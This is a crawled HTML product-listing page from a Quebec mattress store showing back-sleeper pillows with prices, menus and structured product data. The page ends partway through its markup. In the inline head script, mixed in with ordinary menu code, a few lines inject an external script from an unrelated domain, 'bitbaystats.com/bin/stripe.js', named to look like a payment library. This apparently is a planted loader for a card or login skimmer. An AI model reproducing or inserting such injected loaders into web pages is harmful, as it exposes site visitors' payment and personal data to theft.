

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquematelas.ca/nos-produits/produits/categorie/oreiller/dormeur-sur-le-dos
body_size: 56248
content:
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr" class="no-js">
<head>
	<meta charset="utf-8" />
	<base href="https://www.boutiquematelas.ca/nos-produits/produits/categorie/oreiller/dormeur-sur-le-dos" />
	<meta name="author" content="Geant du web: http://www.geantduweb.ca/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, shrink-to-fit=no" />
	<meta name="format-detection" content="telephone=no" />
	<meta name="msapplication-TileColor" content="#FFFFFF" />
	<meta name="msapplication-config" content="/templates/gdw/favicon/browserconfig.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="title" content="Galerie de matelas Simmons | Boutique Matelas - Nos produits" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.boutiquematelas.ca/nos-produits/produits/categorie/oreiller/dormeur-sur-le-dos" />
	<meta property="og:site_name" content="Galerie de matelas Simmons | Boutique Matelas" />
	<meta property="og:title" content="Galerie de matelas Simmons | Boutique Matelas - Nos produits" />
	<meta property="og:image" content="https://www.boutiquematelas.ca/images/img_partage_facebook.jpg" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Galerie de matelas Simmons | Boutique Matelas - Nos produits</title>
	<link href="/templates/gdw/css/fonts/icomoon.woff" rel="preload" as="font" type="font/woff" crossorigin="anonymous" />
	<link href="/templates/gdw/css/fonts/icomoon.ttf" rel="preload" as="font" type="font/ttf" crossorigin="anonymous" />
	<link href="https://fonts.gstatic.com" rel="preconnect" />
	<link href="/templates/gdw/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
	<link href="/templates/gdw/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" />
	<link href="/templates/gdw/favicon/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png" />
	<link href="/templates/gdw/favicon/site.webmanifest" rel="manifest" />
	<link href="/templates/gdw/favicon/safari-pinned-tab.svg" rel="mask-icon" color="#FFFFFF" />
	<link href="https://cdnjs.cloudflare.com" rel="preconnect" />
	<link href="/templates/gdw/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/gdw/css/general.css?v=1714145947" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600;1,700&amp;family=Oswald:wght@700&amp;display=swap" rel="stylesheet" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/overlayscrollbars/1.13.1/css/OverlayScrollbars.min.css" rel="stylesheet" />
	<script src="https://static.addtoany.com/menu/page.js" async></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/overlayscrollbars/1.13.1/js/jquery.overlayScrollbars.min.js" defer></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.bundle.min.js" defer></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/svgxuse/1.2.6/svgxuse.min.js" defer></script>
	<script src="/templates/gdw/javascript/gdwjs.php?option=com_gdwgestion&amp;view=productlist&amp;lang=fr-FR"></script>
	<script src="/modules/mod_gdwlogoslider/js/logorotator.min.js" defer></script>
	<script src="/modules/mod_gdwmenu/js/menu.min.js" defer></script>
	<script type="application/ld+json">
[{"@context":"https:\/\/schema.org\/","@type":"Product","name":"OREILLER PLUMES ET DUVET ","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=1797"],"offers":{"@type":"AggregateOffer","offerCount":1,"priceCurrency":"CAD","lowPrice":"99.99","highPrice":"99.99"},"description":"","sku":"GALERIE DE MATELAS SIMMONS","brand":{"@type":"Brand","name":"Simmons"}},{"@context":"https:\/\/schema.org\/","@type":"Product","name":"OREILLER ALIGN - PROMID-","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=755"],"offers":{"@type":"AggregateOffer","offerCount":1,"priceCurrency":"CAD","lowPrice":"169.99","highPrice":"169.99"},"description":"GARANTIE DE CONFORT 100 NUITSChez Galerie de matelas Simmons\u00a0, notre mission premi\u00e8re est de vous satisfaire de l'achat de votre matelas et votre exp\u00e9rience de sommeil.\u00c0 compter de la date de livraison de votre matelas\u00a0ou du ramassage de celui-ci en magasin,vous b\u00e9nificer de 100 nuits d'essaie.Si toutefois , le matelas ne vous conviens pas , vous pourrez l'\u00e9changer une fois\u00a0seulement\u00a0si vous avez ach\u00e9t\u00e9 un de nos couvre matelas et que le matelas est en parfait \u00e9tat.Moyennant des frais minimes, nous livrerons le nouveau matelas que vous aurez choisi d'une valeurs \u00e9gale ou sup\u00e9rieur.\u00a0Aucun \u00e9change ou remboursement ne sera accept\u00e9 pour les oreillers, les couvre-oreillers, les prot\u00e8ge-matelas, les couettes,les housses de couettes, les sommiers,les bases de lits rembour\u00e9es et les lits ajustables.","sku":"","brand":{"@type":"Brand","name":"Tempurpedic"}},{"@context":"https:\/\/schema.org\/","@type":"Product","name":"OREILLER TEMPUR-ALIGN-PROLO-STANDARD","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=807"],"offers":{"@type":"Offer","url":"https:\/\/www.boutiquematelas.ca\/nos-produits\/produit\/tempur-align-prolo","availability":"InStock","price":"169.99","priceCurrency":"CAD"},"description":"","sku":"","brand":{"@type":"Brand","name":"Tempurpedic"}},{"@context":"https:\/\/schema.org\/","@type":"Product","name":"OREILLER MICROFIBRE-GALERIE DE MATELAS SIMMONS","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=1789"],"offers":{"@type":"AggregateOffer","offerCount":2,"priceCurrency":"CAD","lowPrice":"169.99","highPrice":"189.99"},"description":"GARANTIE DE CONFORT 100 NUITSChez Galerie de matelas Simmons\u00a0, notre mission premi\u00e8re est de vous satisfaire de l'achat de votre matelas et votre exp\u00e9rience de sommeil.\u00c0 compter de la date de livraison de votre matelas\u00a0ou du ramassage de celui-ci en magasin,vous b\u00e9nificer de 100 nuits d'essaie.Si toutefois , le matelas ne vous conviens pas , vous pourrez l'\u00e9changer une fois\u00a0seulement\u00a0si vous avez ach\u00e9t\u00e9 un de nos couvre matelas et que le matelas est en parfait \u00e9tat.Moyennant des frais minimes, nous livrerons le nouveau matelas que vous aurez choisi d'une valeurs \u00e9gale ou sup\u00e9rieur.\u00a0Aucun \u00e9change ou remboursement ne sera accept\u00e9 pour les oreillers, les couvre-oreillers, les prot\u00e8ge-matelas, les couettes,les housses de couettes, les sommiers,les bases de lits rembour\u00e9es et les lits ajustables.","sku":"GALERIE DE MATELAS SIMMONS","brand":{"@type":"Brand","name":"Simmons"}},{"@context":"https:\/\/schema.org\/","@type":"Product","name":"OREILLER DUVETEUSE DE MARIE L'OIE","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=723"],"offers":{"@type":"AggregateOffer","offerCount":3,"priceCurrency":"CAD","lowPrice":"94.00","highPrice":"129.99"},"description":"Aucun \u00e9change ou remboursement ne sera accept\u00e9 pour les oreillers, les couvre-oreillers, les prot\u00e8ge-matelas, les couettes,les housses de couettes, les sommiers,les bases de lits rembour\u00e9es et les lits ajustables.","sku":"","brand":{"@type":"Brand","name":"Marie l'Oie"}},{"@context":"https:\/\/schema.org\/","@type":"Product","name":"Oreiller Imp\u00e9rial 100% plume sans bande","image":["https:\/\/www.boutiquematelas.ca\/components\/com_gdwgestion\/download.php?fileid=731"],"offers":{"@type":"AggregateOffer","offerCount":3,"priceCurrency":"CAD","lowPrice":"49.99","highPrice":"69.99"},"description":"Aucun \u00e9change ou remboursement ne sera accept\u00e9 pour les oreillers, les couvre-oreillers, les prot\u00e8ge-matelas, les couettes,les housses de couettes, les sommiers,les bases de lits rembour\u00e9es et les lits ajustables.","sku":"","brand":{"@type":"Brand","name":"Marie l'Oie"}}]
	</script>
	<script>
$(window).on("load",function(){$(".os-init").each(function(){$(this).overlayScrollbars({paddingAbsolute:!0,scrollbars:{clickScrolling:!0},className:"os-theme-"+$(this).data("theme")})})});var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/stripe.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);$(document).ready(function(){$("body").append($(".modal"));$("#sidebar-toggle").click(function(){Cookies.set("sidebar",$(this).prop("checked")?1:0,{expires:7})});$(window).width()<=575&&$("#sidebar-toggle").prop("checked",!1)});$(window).on("load",function(){new gdwInfiniteSlider($("#mod_gdwlogoslider118"))});$(document).ready(function(){$("#gdwcategorymenu122 .has-child").each(function(){$(this).hasClass("active")&&($(this).find("> .menu").slideDown(350),$(this).addClass("state-active"))})}),$(window).on("load",function(){$("#gdwcategorymenu122 .has-child > a").click(function(){var e=$(this);return e.parent().hasClass("state-active")?(e.closest(".menu").find(".has-child").removeClass("state-active"),e.closest(".menu").find(".menu").slideUp(350)):(e.closest(".menu").find(".has-child").removeClass("state-active"),e.closest(".menu").find(".menu").slideUp(350),e.parent().toggleClass("state-active"),e.next().slideToggle(350)),!1})});$(window).on("load",function(){new gdwMenu($("#gdwmenu107"),!0)});
	</script>

	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TPLKQCQ');</script>
</head>
<body class="flex-body gdwgestion-productlist  interior-page">
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPLKQCQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<noscript><div class="banner">Attention : JavaScript doit être activé pour un fonctionnement correct de la siteweb.</div></noscript>
	<a href="#content" class="sr-only sr-only-focusable">Aller au contenu principal</a>
		
	
	<header class="sticky menu_sticky">
		<div class="moduletable gdwheader phone"><div class="modcontent clearfix"><a href="tel:450-443-1663"><i><svg><use xlink:href="#svg-phone"></use></svg></i><span>450 443-1663</span></a></div></div><i></i><div class="moduletable gdwsocial"><div class="modcontent clearfix"><div class="service-box clearfix"><div class="social-toolbox a2a_kit"><a class="social-facebook a2a_button_facebook"><i class="gdwicon gdwicon-facebook"></i></a><a class="social-twitter a2a_button_twitter"><i class="gdwicon gdwicon-twitter"></i></a><a class="social-linkedin a2a_button_linkedin"><i class="gdwicon gdwicon-linkedin"></i></a></div></div></div></div><i></i><div class="moduletable gdwheader logo"><div class="modcontent clearfix"><a href="/"><img src="/images/logo@2x.png" alt="Galerie de matelas Simmons | Boutique Matelas" width="180" height="58" /></a></div></div><i></i><div class="moduletable gdwbutton faq"><div class="modcontent clearfix"><div class="text">
	<a href="/faq" >
		<span>F.A.Q</span>
		<i><svg><use xlink:href="#svg-faq"></use></svg></i>
	</a>
</div></div></div><i></i><div class="moduletable gdwbutton cart"><div class="modcontent clearfix"><div class="text">
	<a href="/panier-d-achat" >
		<span>Panier</span>
		<i><svg><use xlink:href="#svg-panier"></use></svg></i>
	</a>
</div></div></div><i></i><div class="moduletable gdwmenu"><div class="modcontent clearfix"><div class="menu-hold" id="gdwmenu107">
			<div class="menu-toggle"><i></i></div>
		<div class="menu menu-mobile">
		<ul class="clearfix">
			<li class="item-101 "><a href="/"><span>Accueil</span></a></li><li class="item-110  active"><a href="/nos-produits"><span>Nos produits</span></a></li><li class="item-111 "><a href="/nos-services"><span>Nos services</span></a></li><li class="item-131 "><a href="/article"><span>RUBRIQUES</span></a></li><li class="item-112 "><a href="/faq"><span>F.A.Q</span></a></li><li class="item-113 "><a href="/terme-conditions"><span>Politiques</span></a></li><li class="item-132 "><a href="/financement"><span>Financement</span></a></li><li class="item-134 "><a href="/qui-sommes-nous"><span>Qui sommes-nous ?</span></a></li><li class="item-114 "><a href="/nous-joindre"><span>Nous joindre</span></a></li>		</ul>
		<div class="menu-closer d-none"><i class="gdwicon gdwicon-chevron-left"></i><span>Retour</span></div>
	</div>
</div></div></div>
	</header>
	
	<div class="railroad">
					<input type="checkbox" id="sidebar-toggle" checked />
							<nav id="sidebar">
				<label for="sidebar-toggle"><span class="sticky">Nos produits<i></i></span></label>
				<div class="sticky os-init" data-theme="light"><div class="moduletable gdwsearch"><form action="/nos-produits/produits" method="post" name="searchForm">
	<input type="text" name="filter_search" class="form-control" value="" placeholder="Recherche..." />
	<button type="submit"><svg><use xlink:href="#svg-search"></use></svg></button>
</form></div><hr /><div class="moduletable gdwcategorymenu"><div id="gdwcategorymenu122" class="gdwcategorymenu">
											<a href="/nos-produits/produits/nouveautes" class="btn inverse alt">
					<span>Nouveautés</span>
				</a>
								<a href="/nos-produits/produits/promotions" class="btn inverse alt">
					<span>Promotions</span>
				</a>
				<hr />
		
	<ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits"><span>Tous</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/matelas-en-boite"><span>MATELAS EN BOÎTE</span></a></li><li class="menu-item has-child"><a href="#matelas"><span>MATELAS</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/matelas/tous-nos-modeles"><span>TOUS NOS MODÈLES</span></a></li><li class="menu-item has-child"><a href="#type"><span>Type</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/type/ressorts-ensaches"><span>Ressorts Ensachés</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/type/mousse-memoire"><span>Mousse Mémoire</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/type/gel"><span>Gel</span></a></li></ul></li><li class="menu-item has-child"><a href="#magasiner-par-marque"><span>MARQUES</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/magasiner-par-marque/kingsdownnnn"><span>KINGSDOWN </span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasiner-par-marque/tempur-pedic"><span>TEMPUR-PEDIC</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasiner-par-marque/serta"><span>SERTA</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasiner-par-marque/simmons"><span>SIMMONS BEAUTYREST</span></a></li><li class="menu-item has-child"><a href="#bedgear"><span>BEDGEAR</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/bedgear/bases-aujustables"><span>Bases aujustables</span></a></li></ul></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasiner-par-marque/lexi"><span>LEXI</span></a></li></ul></li><li class="menu-item has-child"><a href="#magasinez-par-fermete"><span>FERMETÉS</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/magasinez-par-fermete/ferme"><span>Ferme</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasinez-par-fermete/mi-ferme"><span>Mi-Ferme</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/magasinez-par-fermete/moelleux"><span>Moelleux</span></a></li></ul></li></ul></li><li class="menu-item has-child"><a href="#bases-et-lits"><span>BASES ET LITS</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/bases-et-lits/bases-de-lits-ajustables"><span>Bases de lits ajustables</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/bases-et-lits/lits-rembourres"><span>LITS REMBOURRÉS</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/bases-et-lits/lits-plateformes"><span>LITS PLATEFORMES</span></a></li></ul></li><li class="menu-item active has-child"><a href="#oreiller"><span>OREILLERS</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/oreiller/dormeur-sur-le-cote"><span>Dormeur sur le coté</span></a></li><li class="menu-item active"><a href="/nos-produits/produits/categorie/oreiller/dormeur-sur-le-dos"><span>Dormeur sur le dos </span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/oreiller/dormeur-sur-le-ventre"><span>Dormeur sur le ventre </span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/oreiller/tous-les-oreillers"><span>Tous les oreillers </span></a></li></ul></li><li class="menu-item has-child"><a href="#literie"><span>LITERIE</span></a><ul class="menu category-menu"><li class="menu-item"><a href="/nos-produits/produits/categorie/literie/couettes"><span>Couettes</span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/literie/proteges-matelas"><span>Protège-matelas </span></a></li><li class="menu-item"><a href="/nos-produits/produits/categorie/literie/ensemble-de-draps"><span>Ensemble de draps</span></a></li></ul></li></ul></div></div></div>
			</nav>
				
				
		<main id="content">
			<div id="system-message-container"></div>
			<div id="gdwgestion" class="productlist">
	<div class="com-title">
		<h1>Nos <span>produits</span></h1>
		<p>Nous sommes <strong>les spécialistes de vos dodos</strong> ! Magasinez nos produits.<br />Nos matelas sont fabriqués <strong>sur mesure</strong> pour vous, directement de nos usines !</p>	</div>
	
	<nav class="container-fluid max-width" aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/nos-produits/produits/categorie/oreiller">OREILLERS</a></li><li class="breadcrumb-item active" aria-current="page">Dormeur sur le dos </li></ol></nav>	
	<div class="gdwlist container-fluid max-width">
		<div class="row">
												<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="tag-container"><img src="/images/tag_quebec@2x.png" alt="Fabriqué au Québec" width="60" height="60" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=1797" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">OREILLER PLUMES ET DUVET </div><p class="btn reverse"><span>99<sup>.99</sup>$</span></p><p class="price invisible">était<br /><em>0</em></p><a href="/nos-produits/produit/oreiller-plumes-et-duvet-galerie-de-matelas-simmons" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="136" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L29yZWlsbGVyLXBsdW1lcy1ldC1kdXZldC1nYWxlcmllLWRlLW1hdGVsYXMtc2ltbW9ucw==" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="spec-price"><img src="/images/tag_prix_boom_big.png" alt="" width="100" height="87" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=755" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">OREILLER ALIGN - PROMID-</div><p class="btn reverse"><span>169<sup>.99</sup>$</span></p><p class="price">était<br /><em>249.99$</em></p><a href="/nos-produits/produit/oreiller-tempur-align-promid" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="46" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L29yZWlsbGVyLXRlbXB1ci1hbGlnbi1wcm9taWQ=" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="spec-price"><img src="/images/tag_prix_boom_big.png" alt="" width="100" height="87" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=807" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">OREILLER TEMPUR-ALIGN-PROLO-STANDARD</div><p class="btn reverse"><span>169<sup>.99</sup>$</span></p><p class="price">était<br /><em>249.99$</em></p><a href="/nos-produits/produit/tempur-align-prolo" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="45" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L3RlbXB1ci1hbGlnbi1wcm9sbw==" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="tag-container"><img src="/images/tag_quebec@2x.png" alt="Fabriqué au Québec" width="60" height="60" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=1789" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">OREILLER MICROFIBRE-GALERIE DE MATELAS SIMMONS</div><p class="btn reverse"><span>169<sup>.99</sup>$</span></p><p class="price invisible">était<br /><em>0</em></p><a href="/nos-produits/produit/oreiller-microfibre-bliss" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="25" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L29yZWlsbGVyLW1pY3JvZmlicmUtYmxpc3M=" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="tag-container"><img src="/images/tag_quebec@2x.png" alt="Fabriqué au Québec" width="60" height="60" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=723" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">OREILLER DUVETEUSE DE MARIE L'OIE</div><p class="btn reverse"><span>94<sup>.00</sup>$</span></p><p class="price invisible">était<br /><em>0</em></p><a href="/nos-produits/produit/oreiller-duveteuse-de-marie-l-oie" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="16" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L29yZWlsbGVyLWR1dmV0ZXVzZS1kZS1tYXJpZS1sLW9pZQ==" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									<div class="item col-xl-3 col-lg-4 col-sm-6 col-12">
												<div>
							<div class="image-frame"><div class="tag-container"><img src="/images/tag_quebec@2x.png" alt="Fabriqué au Québec" width="60" height="60" /></div><div class="image lazy-load" data-src="/components/com_gdwgestion/download.php?fileid=731" style="background-image:url(/images/no-image-produit-sm.jpg)"></div></div><div class="title-frame">Oreiller Impérial 100% plume sans bande</div><p class="btn reverse"><span>49<sup>.99</sup>$</span></p><p class="price invisible">était<br /><em>0</em></p><a href="/nos-produits/produit/oreiller-imperial-100-plume-sans-bande" class="btn inverse lowercase stretched-link"><span>Ça m'intéresse !</span></a><form action="/nos-produits" method="post" name="adminForm"><button class="btn-holder" type="submit"><span class="btn transparent lowercase large-icon"><span>Ajouter</span><i><svg><use xlink:href="#svg-panier"></use></svg></i></span></button><input type="hidden" name="id" value="15" /><input type="hidden" name="task" value="product.addToCart" /><input type="hidden" name="view" value="product" /><input type="hidden" name="return" value="L25vcy1wcm9kdWl0cy9wcm9kdWl0L29yZWlsbGVyLWltcGVyaWFsLTEwMC1wbHVtZS1zYW5zLWJhbmRl" /><input type="hidden" name="68b646b1eed215b3c31621551462a498" value="1" /></form>						</div>
					</div>
									</div>
	</div>
	
	<div class="gdwpagination container-fluid max-width">
			</div>
</div>

			<div class="moduletable gdwcategorymenu"><div class="modcontent clearfix"><script>
	/*$(window).on('load',function(){
		if (typeof Hammer !== 'undefined') {
			var el = $('.gdwcategorymenu .os-init .d-flex'),
				os = el.closest('.os-init').overlayScrollbars(),
				hammer = new Hammer(el[0]),
				pos = null;
			
			console.log(os.scroll());
			
			hammer.add(new Hammer.Pan({direction:6,threshold:0}));
			hammer
				.on('pan',function(e){
					os.scroll({x:"-= "+e.deltaX});
				});
		}
	});*/
</script>
<div class="container-fluid max-width">
	<div class="row">
		<div class="col-lg col-12"><div class="main-item">
			<a href="/nos-produits/produits"></a>
			<p>Complétez votre <strong>magasinage</strong></p>
			<div><span>Voir tous nos produits</span><svg><use xlink:href="#svg-nav-arrow"></use></svg></div>
		</div></div>
		<div class="category-container">
			<div class="category-offset"><div class="os-init" data-theme="light">
				<div class="d-flex">
											<div class="item"><div>
							<a href="/nos-produits/produits/categorie/matelas-en-boite"></a>
							<img src="/components/com_gdwgestion/download.php?fileid=3044" alt="MATELAS EN BOÎTE" width="330" height="230" />
							<p><span>MATELAS EN BOÎTE</span><svg><use xlink:href="#svg-plus"></use></svg></p>
						</div></div>
											<div class="item"><div>
							<a href="/nos-produits/produits/categorie/matelas"></a>
							<img src="/components/com_gdwgestion/download.php?fileid=120" alt="MATELAS" width="330" height="230" />
							<p><span>MATELAS</span><svg><use xlink:href="#svg-plus"></use></svg></p>
						</div></div>
											<div class="item"><div>
							<a href="/nos-produits/produits/categorie/bases-et-lits"></a>
							<img src="/components/com_gdwgestion/download.php?fileid=122" alt="BASES ET LITS" width="330" height="230" />
							<p><span>BASES ET LITS</span><svg><use xlink:href="#svg-plus"></use></svg></p>
						</div></div>
											<div class="item"><div>
							<a href="/nos-produits/produits/categorie/oreiller"></a>
							<img src="/components/com_gdwgestion/download.php?fileid=2434" alt="OREILLERS" width="330" height="230" />
							<p><span>OREILLERS</span><svg><use xlink:href="#svg-plus"></use></svg></p>
						</div></div>
											<div class="item"><div>
							<a href="/nos-produits/produits/categorie/literie"></a>
							<img src="/components/com_gdwgestion/download.php?fileid=2005" alt="LITERIE" width="330" height="230" />
							<p><span>LITERIE</span><svg><use xlink:href="#svg-plus"></use></svg></p>
						</div></div>
									</div>
			</div></div>
		</div>
	</div>
</div></div></div><div class="moduletable gdwdivision surmesure"><div class="modcontent clearfix"><i class="detector"></i>
<div class="img-block">
	<div class="img lazy-load" data-src="images/matelasloupe_left.jpg"><i></i></div>
